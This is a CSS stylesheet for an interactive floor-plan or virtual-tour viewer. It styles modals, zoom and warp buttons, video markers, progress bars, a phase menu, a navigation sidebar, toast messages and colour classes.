.interactive-plan-modal .jqueryModal-body .interactive-plan-images .interactive-plan-layer-image.active {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.interactive-plan-modal .jqueryModal-body .interactive-plan-images iframe.interactive-plan-layer-image.screenreplacer, .interactive-plan-modal .jqueryModal-body .interactive-plan-images iframe.interactive-plan-layer-image.url-viewer {
    width: 100vw !important;
	height: 100vh !important;
}
.interactive-plan-modal .jqueryModal-body .interactive-plan-images.pusher .interactive-plan-layer-image {
  margin: 0;
}
.interactive-plan-modal .jqueryModal-body .interactive-plan-images .interactive-plan-layer-image .interactive-element {
    fill: rgba(254,190,16,0.1);
}
.interactive-plan-modal .jqueryModal-body .interactive-plan-images .interactive-plan-layer-image .interactive-element.active, .interactive-plan-modal .jqueryModal-body .interactive-plan-images .interactive-plan-layer-image .interactive-element:hover {
    fill: rgba(254,190,16,0.5);
}
.interactive-plan-modal .jqueryModal-body .interactive-plan-images .interactive-plan-layer-image *:not(.interactive-element) {
    pointer-events: none;
}
.interactive-plan-modal .jqueryModal-body .interactive-plan-images .interactive-plan-layer-image .interactive-element * {
    pointer-events: all !important;
    cursor: pointer;
}
.interactive-plan-modal .jqueryModal-body .interactive-plan-zoom {
    padding-left: 20px;
}
.interactive-plan-modal .jqueryModal-body .interactive-plan-zoom .ui.buttons {
    flex-direction: column;
    border-radius: 5px;
    overflow: hidden;
}
.interactive-plan-modal .jqueryModal-body .interactive-plan-zoom .ui.buttons .button {
    width: 50px;
    border-radius: 0;
}
.interactive-plan-modal .jqueryModal-body .interactive-plan-zoom .ui.buttons .button:first-child {
    border-bottom: 1px solid #aaaaaa;
}
.interactive-plan-modal .jqueryModal-body .interactive-plan-zoom .ui.buttons .icon.button i {
    font-size: 23px;
}

/* --- picture layer --- */
#picture-container {
    z-index: 0;
}
#picture-container .interactive-plan-modal .jqueryModal-content .close.outer, #picture-container .interactive-plan-modal .jqueryModal-content > .return.outer, #picture-container .interactive-plan-modal .jqueryModal-body .interactive-plan-layers {
    display: none !important;
}
#picture-container .interactive-plan-modal .jqueryModal-body .interactive-plan-images, #picture-container .interactive-plan-modal .jqueryModal-body, #picture-container .interactive-plan-modal, #picture-container {
    height: 100vh !important;
    max-height: 100vh !important;
    width: 100vw !important;
    max-width: 100vw !important;
    margin: 0 !important;
    padding: 0 !important;
}
#picture-container .interactive-plan-modal .jqueryModal-body .interactive-plan-images video.interactive-plan-layer-image {
    width: 100vw !important;
    height: 100vh !important;
    object-fit: cover;
}
#picture-container .interactive-plan-images {
    overflow: hidden !important;
}
#picture-container .interactive-plan-modal .jqueryModal-body .interactive-plan-images .interactive-plan-layer-image.active {
    margin: 0;
}
#picture-container .interactive-plan-modal .jqueryModal-body .interactive-plan-images div.interactive-plan-layer-image {
  display: flex;
  align-items: center;
  position: relative;
    overflow: hidden;
}
#picture-container .interactive-plan-modal .jqueryModal-body .interactive-plan-images div.interactive-plan-layer-image > * {
  position: absolute;
}
#picture-container .interactive-plan-modal .jqueryModal-body .interactive-plan-images div.interactive-plan-layer-image > *, #picture-container .interactive-plan-modal .jqueryModal-body .interactive-plan-images div.interactive-plan-layer-image > * > img {
  width: 100%;
    max-height: none !important;
}
#picture-container .interactive-plan-modal .jqueryModal-body .interactive-plan-zoom {
    position: absolute;
    right: 8px;
}
#picture-container .interactive-plan-modal .jqueryModal-body .interactive-plan-zoom .ui.buttons {
    flex-direction: column !important;
}
#picture-container .interactive-plan-modal .jqueryModal-body .interactive-plan-zoom .ui.buttons .button {
    width: 46px;
    height: 46px;
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}
#picture-container .interactive-plan-modal .jqueryModal-body .interactive-plan-zoom .ui.buttons .button:first-child {
    border: none !important;
    margin-bottom: 8px;
}
#picture-container .interactive-plan-modal .jqueryModal-body .interactive-plan-images .interactive-plan-layer-image .interactive-element[id*="el-node-"] {
    visibility: hidden;
    pointer-events: none !important;
}
#picture-container .interactive-plan-modal .jqueryModal-body .interactive-plan-images .interactive-plan-layer-image .interactive-element[id*="el-info-"] {
    fill: #329bc4;
    animation: ripple 2s infinite;
}

.interactive-plan-modal .jqueryModal-body .interactive-plan-images .pause-icon {
    position: absolute;
    z-index: 2;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    color: #dddddd;
    font-size: 80px;
    pointer-events: none;
}

@media (pointer: coarse) {
    #picture-container .interactive-plan-modal .jqueryModal-body .interactive-plan-images {
        overflow: scroll !important;
        margin-right: -20px !important;
        margin-bottom: -30px !important;
        width: calc(100vw + 20px) !important;
        max-width: calc(100vw + 20px) !important;
        height: calc(100vh + 30px) !important;
        max-height: calc(100vh + 30px) !important;
    }
}

/* === foreignObject in interactive plan === */
foreignObject.slide-button-container {
    position: relative;
    height: calc(36px * var(--interactive-plan-factor));
    width: calc(200px * var(--interactive-plan-factor));
    overflow: visible;
}

foreignObject.slide-button-container .slide-button, foreignObject .slide-button .slide-button-primary, foreignObject.slide-button-container .slide-button .slide-button-secondary, foreignObject.slide-button-container .slide-button .slide-button-secondary-content {
    height: 100%;
}

foreignObject.slide-button-container .slide-button {
    position: fixed;
}

foreignObject.slide-button-container .slide-button .slide-button-primary {
    width: calc(36px * var(--interactive-plan-factor));
    border-radius: calc(36px * var(--interactive-plan-factor) / 2);
    top: 0;
    margin-top: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 2;
}
foreignObject .slide-button .slide-button-primary .icon {
    margin: 0;
	width: calc(24px * var(--interactive-plan-factor));
    height: calc(24px * var(--interactive-plan-factor));
}
foreignObject .slide-button .slide-button-primary i.icon {
    font-size: calc(24px * var(--interactive-plan-factor));
    display: flex;
    align-items: center;
    justify-content: center;
}

foreignObject.slide-button-container .slide-button-secondary {
    margin-left: calc(15px * var(--interactive-plan-factor));
    position: relative;
    z-index: -1;
}
foreignObject.slide-button-container .slide-button-secondary-content {
    border-radius: 0 calc(36px * var(--interactive-plan-factor) / 2) calc(36px * var(--interactive-plan-factor) / 2) 0;
	line-height: calc(36px * var(--interactive-plan-factor));
    padding-left: calc(24px * var(--interactive-plan-factor));
    font-size: calc(14px * var(--interactive-plan-factor));
}
@media (pointer: coarse) {
    foreignObject.slide-button-container .slide-button-secondary-content {
        max-width: calc(250px * var(--interactive-plan-factor)) !important;
    }
}
foreignObject.slide-button-container .slide-button-primary:hover ~ .slide-button-secondary .slide-button-secondary-content, foreignObject.slide-button-container .slide-button-secondary-content:hover {
    padding-right: calc(24px * var(--interactive-plan-factor));
}

/* === mac, insta, facebook === */
body.normal-foreignobject foreignObject.slide-button-container .slide-button, body.normal-foreignobject foreignObject .slide-button .slide-button-primary, body.normal-foreignobject foreignObject.slide-button-container .slide-button .slide-button-secondary, body.normal-foreignobject foreignObject.slide-button-container .slide-button .slide-button-secondary-content {
    height: 36px;
}
body.normal-foreignobject foreignObject.slide-button-container {
    height: 36px !important;
    width: 200px
}
body.normal-foreignobject foreignObject.slide-button-container .slide-button .slide-button-primary {
    width: 36px;
    border-radius: calc(36px / 2);
}
body.normal-foreignobject foreignObject .slide-button .slide-button-primary .icon {
    margin: 0;
	width: 24px;
    height: 24px;
}
body.normal-foreignobject foreignObject .slide-button .slide-button-primary i.icon {
    font-size: 24px;
}

body.normal-foreignobject foreignObject.slide-button-container .slide-button-secondary {
    margin-left: 15px;
    position: relative;
    z-index: 1;
}
body.normal-foreignobject foreignObject.slide-button-container .slide-button-secondary-content {
    border-radius: 0 calc(36px / 2) calc(36px / 2) 0;
	line-height: 36px;
    padding-left: 24px;
    font-size: 14px;
}
body.normal-foreignobject foreignObject.slide-button-container .slide-button-primary:hover ~ .slide-button-secondary .slide-button-secondary-content, body.normal-foreignobject foreignObject.slide-button-container .slide-button-secondary-content:hover {
    padding-right: 24px;
}

/* === warp buttons === */
foreignObject.warp-button-container {
    overflow: visible;
    transform: translateX(calc(-100px * var(--interactive-plan-factor)));
}
#interactive-planModal foreignObject.warp-button-container {
    transform: translate(calc(-56px / 2 * var(--interactive-plan-factor)), calc(-56px / 2 * var(--interactive-plan-factor)));
}
foreignObject.warp-button-container .warp-button {
    position: fixed;
}
foreignObject.warp-button-container .warp-button .warp-button-primary, foreignObject.warp-button-container {
	width: calc(56px * var(--interactive-plan-factor));
	height: calc(56px * var(--interactive-plan-factor));
}
foreignObject.warp-button-container .warp-button .warp-button-primary .warp-button-icon {
    width: calc(36px * var(--interactive-plan-factor));
    height: calc(36px * var(--interactive-plan-factor));
    font-size: calc(36px * var(--interactive-plan-factor));
    line-height: calc(36px * var(--interactive-plan-factor));
}
foreignObject.warp-button-container .warp-button .warp-button-primary .warp-button-icon.warp.icon {
    width: calc(16px * var(--interactive-plan-factor));
    height: calc(16px * var(--interactive-plan-factor));
}
foreignObject.warp-button-container .warp-button .warp-button-primary .warp-button-image {
	top: calc(3px * var(--interactive-plan-factor));
	left: calc(3px * var(--interactive-plan-factor));
	width: calc(100% - 6px * var(--interactive-plan-factor));
	height: calc(100% - 6px * var(--interactive-plan-factor));
}
foreignObject.warp-button-container .warp-button .warp-button-secondary {
    top: calc(60px * var(--interactive-plan-factor));
	max-width: calc(200px * var(--interactive-plan-factor));
  margin-left: 0;
  font-size: calc(14px * var(--interactive-plan-factor));
  line-height: normal;
  width: auto;
  transform: translateX(-50%);  
	word-break: keep-all;
}
@media (pointer: coarse) {
    foreignObject.warp-button-container .warp-button .warp-button-secondary {
        top: calc(50px * var(--interactive-plan-factor));
    }
}
@media (pointer: coarse) and (max-width: 650px) {
    foreignObject.warp-button-container {
        transform: translateX(calc(-80px * var(--interactive-plan-factor)));
    }
}
/* mac */
body.normal-foreignobject foreignObject.warp-button-container {
    transform: translateX(-125px);
}
body.normal-foreignobject #interactive-planModal foreignObject.warp-button-container {
    transform: translate(calc(-56px / 2), calc(-56px / 2));
}
body.normal-foreignobject foreignObject.warp-button-container .warp-button {
    transform: translateX(-50%);
}
body.normal-foreignobject foreignObject.warp-button-container .warp-button .warp-button-primary, body.normal-foreignobject foreignObject.warp-button-container {
	width: 56px;
	height: 56px;
}
body.normal-foreignobject foreignObject.warp-button-container .warp-button .warp-button-primary .warp-button-icon {
    width: 36px;
    height: 36px;
    font-size: 36px;
    line-height: 36px;
}
body.normal-foreignobject foreignObject.warp-button-container .warp-button .warp-button-primary .warp-button-icon.warp.icon {
    width: 16px;
    height: 16px;
}
body.normal-foreignobject foreignObject.warp-button-container .warp-button .warp-button-primary .warp-button-image {
	top: 3px;
	left: 3px;
	width: calc(100% - 6px);
	height: calc(100% - 6px);
}
body.normal-foreignobject foreignObject.warp-button-container .warp-button .warp-button-secondary {
    top: 60px;
    max-width: 200px;
	width: auto;
    margin-left: 0;
    font-size: 14px;
	line-height: normal;
  transform: translateX(-50%);
}
@media (pointer: coarse) {
    body.normal-foreignobject foreignObject.warp-button-container .warp-button .warp-button-secondary {
        top: 50px;
    }
}

/* === video marker === */
.ggskin_infospot.video-marker-container {
    margin-left: -62.5px;
    margin-top: -50px;
}
foreignObject.video-marker-container {
    box-shadow: 0 0 calc(5px * var(--interactive-plan-factor)) rgba(0,0,0,0.8);
}
body.normal-foreignobject foreignObject.video-marker-container, .ggskin_infospot.video-marker-container {
    box-shadow: 0 0 5px rgba(0,0,0,0.8);
}
foreignObject.video-marker-container, foreignObject.video-marker-container .video-marker {
    width: calc(125px * var(--interactive-plan-factor));
    height: calc(100px * var(--interactive-plan-factor));
}
body.normal-foreignobject foreignObject.video-marker-container, body.normal-foreignobject foreignObject.video-marker-container .video-marker, .ggskin_infospot.video-marker-container, .ggskin_infospot.video-marker-container .video-marker {
    width: 125px !important;
    height: 100px !important;
}
foreignObject.video-marker-container .video-marker, .ggskin_infospot.video-marker-container .video-marker {
    height: 100%;
    display: flex;
    flex-direction: column;
    background-color: #febe10;
}
foreignObject.video-marker-container .video-marker {
    position: fixed;
}
foreignObject.video-marker-container .video-marker .preview, .ggskin_infospot.video-marker-container .video-marker .preview {
    width: 100%;
    height: 75%;
    position: relative;
    border: calc(4px * var(--interactive-plan-factor)) solid #febe10;
    background-size: 100% 100%;
    z-index: 4;
}
body.normal-foreignobject foreignObject.video-marker-container .video-marker .preview, .ggskin_infospot.video-marker-container .video-marker .preview {
    border: 4px solid #febe10;
}
foreignObject.video-marker-container .video-marker .preview:after, .ggskin_infospot.video-marker-container .video-marker .preview:after {
    content: "\f04b";
    font-weight: 600;
    font-family: 'Font Awesome 6 Pro' !important;
    position: absolute;
    top: 50%;
    left: 50%;
    color: #000000;
    background-color: #febe10;
    border-radius: 50%;
    font-size: calc(8px * var(--interactive-plan-factor));
    height: calc(20px * var(--interactive-plan-factor));
    width: calc(20px * var(--interactive-plan-factor));
    display: flex;
    align-items: center;
    justify-content: center;
    transform: translate(-50%, -50%);
    z-index: 5;
}
body.normal-foreignobject foreignObject.video-marker-container .video-marker .preview:after, .ggskin_infospot.video-marker-container .video-marker .preview:after {
    font-size: 8px;
    height: 20px;
    width: 20px;
}
foreignObject.video-marker-container .video-marker .title, .ggskin_infospot.video-marker-container .video-marker .title {
    background-color: #febe10;
    height: 25%;
    color: #000000;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    font-size: calc(16px * var(--interactive-plan-factor));
    font-weight: 600;
    padding: 0 calc(6px * var(--interactive-plan-factor));
}
body.normal-foreignobject foreignObject.video-marker-container .video-marker .title, .ggskin_infospot.video-marker-container .video-marker .title {
    font-size: 16px;
    padding: 0 6px;
}

/* --- area progress --- */
.area-progress {
    position: absolute;
    left: 8px;
    bottom: 50px;
    width: 40px;
    height: 150px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}
.area-progress .area-progress-bar {
    flex-grow: 1;
    background-color: rgba(250,250,250,0.3);
    background-image: linear-gradient(to top, #febe10 0%, #febe10 0%, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 100%);
    border-radius: 3px;
    border: 1px solid #ccc;
    box-shadow: 2px 2px rgba(0,0,0,0.33);
    width: 30px;
}
.area-progress .area-progress-label {
    font-weight: 600;
}
.speechbubble-wrapper.area-progress-message {
    position: absolute;
    left: 9px;
    bottom: 213px;
    margin-left: 0;
}
.speechbubble-wrapper.area-progress-message .speechbubble {
	position: relative;
    bottom: auto;
    margin-bottom: 0;
    box-shadow: none;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    border: none;
    width: 41.34px;
    background-color: #E8E8E8;
}
.speechbubble-wrapper.open.area-progress-message .speechbubble {
    width: 200px;
}
.speechbubble-wrapper.area-progress-message .speechbubble .speechbubble-icon {
    width: 100%;
    height: 100%;
    display: flex;
    align-content: center;
    justify-content: center;
}
.speechbubble-wrapper.area-progress-message .speechbubble .speechbubble-icon .slide-button-icon.info.icon {
    margin-left: 0;
}
.speechbubble-wrapper.area-progress-message .speechbubble .speechbubble-arrow {
    border-width: 0px;
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    transform: translateX(-50%) translateY(-50%) rotate(225deg);
    border: none;
    bottom: 6px;
    left: 21px;
}
.speechbubble-wrapper.area-progress-message .speechbubble .speechbubble-arrow:before {
    border: none;
}
.speechbubble-wrapper.area-progress-message .speechbubble .speechbubble-arrow:after {
	bottom: -10px;
    left: 2px;
    border-top-color: #E8E8E8;
}


/* --- configuration progress --- */
.configuration-progress {
    position: absolute;
    left: 8px;
    bottom: 50px;
    width: 40px;
    height: 150px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}
.configuration-progress .configuration-progress-bar {
    flex-grow: 1;
    background-color: rgba(250,250,250,0.3);
    background-image: linear-gradient(to top, #febe10 0%, #febe10 0%, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 100%);
    border-radius: 3px;
    border: 1px solid #ccc;
    box-shadow: 2px 2px rgba(0,0,0,0.33);
    width: 30px;
    position: relative;
}
.configuration-progress .configuration-progress-bar .configuration-progress-overlay {
    position: absolute;
    bottom: 0;
    top: 0;
    left: 0;
    height: 100%;
}
.configuration-progress .configuration-progress-label {
    font-weight: 600;
}
.speechbubble-wrapper.configuration-progress-message {
    position: absolute;
    left: 9px;
    bottom: 213px;
    margin-left: 0;
}
.speechbubble-wrapper.configuration-progress-message .speechbubble {
	position: relative;
    bottom: auto;
    margin-bottom: 0;
    box-shadow: none;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    border: none;
    width: 41.34px;
    background-color: #E8E8E8;
}
.speechbubble-wrapper.open.configuration-progress-message .speechbubble {
    width: 200px;
}
.speechbubble-wrapper.configuration-progress-message .speechbubble .speechbubble-icon {
    width: 100%;
    height: 100%;
    display: flex;
    align-content: center;
    justify-content: center;
}
.speechbubble-wrapper.configuration-progress-message .speechbubble .speechbubble-icon .slide-button-icon.info.icon {
    margin-left: 0;
}
.speechbubble-wrapper.configuration-progress-message .speechbubble .speechbubble-arrow {
    border-width: 0px;
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    transform: translateX(-50%) translateY(-50%) rotate(225deg);
    border: none;
    bottom: 6px;
    left: 21px;
}
.speechbubble-wrapper.configuration-progress-message .speechbubble .speechbubble-arrow:before {
    border: none;
}
.speechbubble-wrapper.configuration-progress-message .speechbubble .speechbubble-arrow:after {
	bottom: -10px;
    left: 2px;
    border-top-color: #E8E8E8;
}

/* --- contact card --- */
.contact-card {
    display: flex;
    flex-direction: row;
    padding: 25px;
    align-items: center;
}
.contact-card .image {
    width: 75px;
    height: 75px;
    margin-right: 25px;
}
.contact-card .data {
    flex: 1;
}
.contact-card .data .title {
    margin-bottom: 8px;
    font-weight: 600;
}

/* --- phase menu --- */
.phase-menu.menu-links {
    -webkit-transform: translate(-50%,0) !important;
    transform: translate(-50%, 0) !important;
    top: auto !important;
    right: auto !important;
    max-width: 150px;
    padding-top: 0 !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
    background-color: rgba(255,255,255,0.8);
    border-radius: 15px;
    margin-bottom: 27.5px;
    padding-bottom: 0 !important;
    z-index: 10002;
}
.phase-menu.menu-links:after {
    content: "";
    position: absolute;
    top: 100%;
    left: calc(50% - 7.5px + var(--arrow-offset)) !important;
    width: 0;
    height: 0;
    border-top: solid 10px rgba(255,255,255, 0.8);
    border-left: solid 10px transparent;
    border-right: solid 10px transparent;
}
.phase-menu.menu-links .menu-links-wrapper {
    max-height: calc(100vh - 150px);
    overflow-y: auto;
}
.phase-menu.menu-links li:first-child {
    border-top-left-radius: 15px;
    border-top-right-radius: 15px;
}
.phase-menu.menu-links li:last-child {
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
}
.phase-menu.menu-links li {
    padding: 5px 10px;
    cursor: pointer;
    text-align: center;
}
.phase-menu.menu-links li.disabled {
    opacity: 0.66;
    pointer-events: none;
}
.phase-menu.menu-links li.title {
    font-size: 1.35rem;
    font-weight: bold;
    padding-bottom: 12px;
    pointer-events: none;
}
.phase-menu.menu-links li:not(.title).active, .phase-menu.menu-links li:not(.title):hover {
    background-color: rgba(255,255,255,0.25);
}
.phase-menu.menu-links li.title.active, .phase-menu.menu-links li.title:hover {
    background-color: transparent;
}
#phases-wrapper .range-labels li[data-toggle="collapse"] .phase-name:after {
    content: "\f107";
    position: absolute;
    right: 8px;
    font-family: 'Icons' !important;
    font-size: small;
    bottom: 3px;
    margin-top: -9px;
}
#phases-wrapper .range-labels li[data-toggle="collapse"] .phase-name {
    position: relative;
    padding-right: 22px !important;
}
#phases-wrapper .range-labels li.disabled {
    pointer-events: none;
}

#phases-wrapper.horizontal.scrollable .range-labels {
    width: calc(100vw - 72px);
    max-width: calc(100vw - 72px);
    transform: translateX(36px);
    margin-bottom: -20px !important;
}
#phases-wrapper.horizontal.scrollable .range-labels li {
    padding-bottom: 15px !important;
}
#phases-wrapper.horizontal.scrollable .scroll-arrow {
    position: absolute;
    height: 100%;
    width: 36px;
    background-color: #ffffff;
    color: #000000;
    z-index: 3;
    top: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}
#phases-wrapper.horizontal.scrollable .scroll-arrow.left {
    left: 0;
}
#phases-wrapper.horizontal.scrollable .scroll-arrow.right {
    right: 0;
}
#phases-wrapper.vertical.scrollable .range-labels {
    height: calc(100% - 72px);
    max-height: calc(100% - 72px);
    transform: translateY(36px);
    overflow-x: hidden;
}
#phases-wrapper.vertical.scrollable .scroll-arrow {
    position: absolute;
    height: 36px;
    width: 100%;
    background-color: #ffffff;
    color: #000000;
    z-index: 3;
    left: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}
#phases-wrapper.vertical.scrollable .scroll-arrow.top {
    top: 0;
}
#phases-wrapper.vertical.scrollable .scroll-arrow.bottom {
    bottom: 0;
}

/* --- phase progress --- */
.phase-progress {
    position: absolute;
    left: 8px;
    bottom: 50px;
    width: 40px;
    height: 150px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
	z-index: 1;
}
.phase-progress .phase-progress-bar {
    flex-grow: 1;
    background-color: rgba(250,250,250,0.3);
    background-image: linear-gradient(to top, #febe10 0%, #febe10 0%, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 100%);
    border-radius: 3px;
    border: 1px solid #ccc;
    box-shadow: 2px 2px rgba(0,0,0,0.33);
    width: 30px;
}
.phase-progress .phase-progress-label {
    font-weight: 600;
}
.speechbubble-wrapper.phase-progress-message {
    position: absolute;
    left: 9px;
    bottom: 213px;
    margin-left: 0;
}
.speechbubble-wrapper.phase-progress-message .speechbubble {
	position: relative;
    bottom: auto;
    margin-bottom: 0;
    box-shadow: none;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    border: none;
    width: 41.34px;
    background-color: #E8E8E8;
}
.speechbubble-wrapper.open.phase-progress-message .speechbubble {
    width: 200px;
}
.speechbubble-wrapper.phase-progress-message .speechbubble .speechbubble-icon {
    width: 100%;
    height: 100%;
    display: flex;
    align-content: center;
    justify-content: center;
}
.speechbubble-wrapper.phase-progress-message .speechbubble .speechbubble-icon .slide-button-icon.info.icon {
    margin-left: 0;
}
.speechbubble-wrapper.phase-progress-message .speechbubble .speechbubble-arrow {
    border-width: 0px;
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    transform: translateX(-50%) translateY(-50%) rotate(225deg);
    border: none;
    bottom: 6px;
    left: 21px;
}
.speechbubble-wrapper.phase-progress-message .speechbubble .speechbubble-arrow:before {
    border: none;
}
.speechbubble-wrapper.phase-progress-message .speechbubble .speechbubble-arrow:after {
	bottom: -10px;
    left: 2px;
    border-top-color: #E8E8E8;
}

/* === navigation === */
.navigationPane.unvisited .title:after {
    /*content: "\f06e";
    font-family: "Icons" !important;
    font-size: 15px;
    position: absolute;
    top: 5px;
    right: 25px;*/
	background: url('[data-uri]') 50% 50% no-repeat;
    width: 20px;
    height: 20px;
    background-size: 100%;
    position: absolute;
    top: 5px;
    right: 10px;
	opacity: 0.33;
}
.navigationPane.visited .title:after {
    /*content: "\f06e";
    font-family: "Icons" !important;
    font-size: 15px;
    position: absolute;
    top: 5px;
    right: 25px;*/
	background: url('[data-uri]') 50% 50% no-repeat;
    width: 20px;
    height: 20px;
    background-size: 100%;
    position: absolute;
    top: 5px;
    right: 10px;
}
.navigation-search-container {
    width: 100%;
    min-width: 250px;
}
.navigation-searchbar-wrapper {
    width: 100%;
    margin-bottom: 15px;
}
.navigationContainer {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    align-content: flex-start;
}
.navigationPane .characteristics {
    position: absolute;
    top: 6px;
    right: 6px;
    width: calc(100% - 12px);
    font-size: medium;
    text-align: right;
    display: flex;
    justify-content: flex-end;
    flex-wrap: wrap;
}
.navigationPane .characteristics .characteristic {
     margin-right: 15px;   
}
.navigationPane .characteristics .characteristic:last-child {
     margin-right: 0;   
}
.navigationPane .tags {
    position: absolute;
    bottom: 6px;
    left: 6px;
    width: calc(100% - 12px);
    font-size: medium;
    text-align: left;
}
.navigationPane .tags .label {
    text-shadow: none;
    font-size: x-small;
    background-color: rgba(255,255,255,0.66);
}
/* == keuzehulp == */
.navigation-search-container.sidebar {
    background-color: rgba(255,255,255,1);
    padding: 20px;
    /*z-index: 5;
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    width: 250px;
    overflow-y: auto;*/
}
.navigation-search-container.sidebar ~ .pusher {
    background-color: #000000;
    max-height: 100%;
    overflow-y: auto;
}
/*.pushable:not(.permanent-sidebar) .navigation-search-container.sidebar, .pushable:not(.permanent-sidebar) .navigation-search-container.sidebar ~ .navigationContainer {
    padding-top: 50px !important;
}*/
.sidebar-modal .navigation-search-container.overlay.sidebar ~ .navigationContainer.pusher {
    transition: padding-left ease .5s;
}
.sidebar-modal .navigation-search-container.overlay.sidebar.visible ~ .navigationContainer.pusher {
    padding-left: 280px;
}
.jqueryModal-body.pushable {
    border-radius: 0;
}
.sidebar-modal .navigation-search-container .button {
    width: auto;
    left: auto;
    margin-left: 0;
    box-shadow: none;
}

.sidebar-modal .jqueryModal-body .navigation-search-container.uncover.visible + .button.navigation-search-container-button {
    left: 260px;
}
.sidebar-modal .jqueryModal-body .navigation-search-container:not(.visible) + .button.navigation-search-container-button {
    left: 0;
}
.sidebar-modal .jqueryModal-body .button.navigation-search-container-button {
    width: 34px;
    margin: 0;
    margin-left: 0;
    padding: 0;
    border-left: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    position: fixed;
    display: flex;
    -webkit-transition: left 500ms ease;
    transition: left 500ms ease;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.sidebar-modal .jqueryModal-body .button.navigation-search-container-button i {
    margin-right: 0;
}
.sidebar-modal .jqueryModal-body.pushable.permanent-sidebar .button.navigation-search-container-button {
    display: none;
}
.sidebar-modal .jqueryModal-body .navigation-search-container.visible + .navigation-search-container-button i:before {
    content: "\f323" !important;
}
.sidebar-modal .navigationPane.hide-title .title {
    visibility: hidden;
}


.interactive-plan-modal .navigation-search-container .button {
  max-width: 100%;
  width: 100% !important;
  left: auto;
  margin: 0 !important;
  margin-bottom: 15px !important;
  box-shadow: none;
  display: flex;
}
.interactive-plan-modal .navigation-search-container .button .icon--inline {
  margin: 0 !important;
  font-size: 16px !important;
	width: auto;
	opacity: 1 !important;
}
.interactive-plan-modal:not(.sidebar-modal) .navigation-search-container-button {
  position: absolute;
  top: 15px;
  right: 15px;
  left: auto;
  border-radius: 0;
  min-width: 50px;
}
.interactive-plan-modal .navigation-search-container-button.has-filters::before {
  content: attr(data-active-filters);
  position: absolute;
  right: -8px;
  top: -8px;
  min-width: 26px;
  height: 26px;
  background-color: #fff;
  border-radius: 13px;
  color: #333;
  display: flex;
  align-items: center;
  justify-content: center;
}

/* --- infomodal --- */
.info-content-wrapper {
	margin-bottom: 20px;
}
.info-content-wrapper > div {
	display: inline-block;
	text-align: left;
	vertical-align: top;
}
.info-content-wrapper .info-logo {
	width: 33%;
}
.info-content-wrapper .info-logo img {
	width: 100%;
}
.info-content-wrapper .info-description {
    width: 67%;
    padding-left: 20px;
    text-align: justify;
    padding-right: 10px;
}
.info-media {
    text-align: center;
}
.info-player.header {
    margin-top: 0;
    text-transform: uppercase;
}

/* --- colors --- */
.white {
	color: #FFFFFF;
}
.white.background {
	background-color: #FFFFFF;
	color: #000000;
}
.black {
	color: #000000;
}
.black.background {
	background-color: #000000;
	color: #FFFFFF;
}
.red {
	color: #F44336;
}
.red.background {
	background-color: #F44336;
	color: #000000;
}
.yellow {
	color: #FFC107;
}
.yellow.background {
	background-color: #FFC107;
	color: #000000;
}
.blue {
	color: #2196F3;
}
.blue.background {
	background-color: #2196F3;
	color: #000000;
}
.green {
	color: #4CAF50;
}
.green.background {
	background-color: #4CAF50;
	color: #000000;
}
.orange {
	color: #FF9800;
}
.orange.background {
	background-color: #FF9800;
	color: #000000;
}
.gold {
	color: #febe10;
}
.gold.background {
	background-color: #febe10;
	color: #000000;
}

/* --- relative measurements --- */
.pct50 {
	width: 50%;
	display: inline-block;
}

/* --- position --- */
.align-left {
	text-align: left;
}
.align-right {
	text-align: right;
}

/* toaster */
#toast-container>div {
	opacity: .9
}
#toast-container .toast-title {
	padding-bottom: 10px;
}
#toast-container .toast-message {
	font-weight: 500;
}
#toast-container.toast-top-center, .toast-container.toast-top-center {
	margin-top: 8px;
}
#toast-container.toast-top-left, .toast-container.toast-top-left {
	top: 8px;
	left: 8px;
}
#toast-container.toast-middle-center, .toast-container.toast-middle-center {
    top: 50%;
    transform: translate(0,-50%);
    right: 0;
    width: 100%;
}
#toast-container.toast-middle-center>div, .toast-container.toast-middle-center>div {
    width: 300px;
    margin-left: auto;
    margin-right: auto;
}
#toast-container .btn, .toast-container .btn {
    border-bottom: 2px solid rgba(0,0,0,0.33);
}
#toast-container.gold>.toast-success,#toast-container.gold>.toast-info,.toast-container.gold>.toast-success,.toast-container.gold>.toast-info {
    background-color: rgba(254,190,16,1);
	color: #000000;
	font-weight: 500;
}
#toast-container.grey>.toast-success,#toast-container.grey>.toast-info,.toast-container.grey>.toast-success,.toast-container.grey>.toast-info {
    background-color: rgba(200,200,200,1);
	color: #000000;
	font-weight: 500;
}
#toast-container.no-bg>div, .toast-container.no-bg>div {
    padding: 15px;
	text-align: center;
    background-image: none !important;
}

#toast-container.demo-toast .form {
    text-align: left !important;
}
#toast-container.demo-toast .form .inline.field {
    display: flex;
}
#toast-container.demo-toast .form .inline.field input, #toast-container.demo-toast .form .inline.field textarea, #toast-container.demo-toast .form .inline.field .intl-tel-input {
    flex-grow: 1;
}
#toast-container.demo-toast .form label {
    color: #ffffff;
    line-height: 38px;
}
#toast-container.demo-toast .form .country-name {
    color: #000000;
}
#toast-container.demo-toast .form .inline.field .intl-tel-input {
    display: inline-block;
    vertical-align: middle;
}

/* --- explainer-image --- */
.explainer-image {
	position: absolute;
	right: 0;
	bottom: 0;
	height: 200px;
	z-index: 10001;
}
